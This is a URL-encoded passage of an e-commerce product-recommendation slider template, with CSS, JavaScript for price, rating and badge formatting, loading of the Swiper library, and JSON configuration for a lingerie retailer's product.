lider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22v